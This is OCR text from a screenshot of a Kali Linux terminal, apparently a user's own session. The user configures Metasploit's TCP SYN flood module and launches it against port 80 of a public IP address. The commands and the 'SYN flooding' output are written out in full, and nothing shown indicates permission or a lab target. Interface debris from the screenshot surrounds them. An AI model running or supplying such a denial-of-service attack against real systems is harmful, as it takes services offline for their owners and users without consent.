 UTM File Edit View Window Help Thu 26 Oct 4:4
Salim's Kali
6:11
Trash
File System
Home
root@kali: ~
File Actions Edit View Help
cs.metasploit.com/docs/using-metas
ploit/basics/using-metasploit.html
RPORT 80 yes The target port
SHOST no The spoofable source address (else
randomizes)
SNAPLEN 65535 yes The number of bytes to capture
SPORT no The source port (else randomizes)
TIMEOUT 500 yes The number of seconds to wait for
new data
View the full module info with the info, or info -d command.
msf6 auxiliary(dos/tcp/synflood) > Set RPORT 18.192.182.30
[-] Unknown command: Set
msf6 auxiliary(dos/tcp/synflood) >
msf6 auxiliary(dos/tcp/synflood) > Set RPORT 80
[-] Unknown command: Set
msf6 auxiliary(dos/tcp/synflood) > set RHOSTS 18.192.182.30
RHOSTS => 18.192.182.30
msf6 auxiliary(dos/tcp/synflood) > set RPORT 80
RPORT => 80
msf6 auxiliary(dos/tcp/synflood) > exploit
[*] Running module against 18.192.182.30
[*] SYN flooding 18.192.182.30:80...
KALI LINUX
ecome, the more you are able to hear"
57,581
OCT
26
tv
4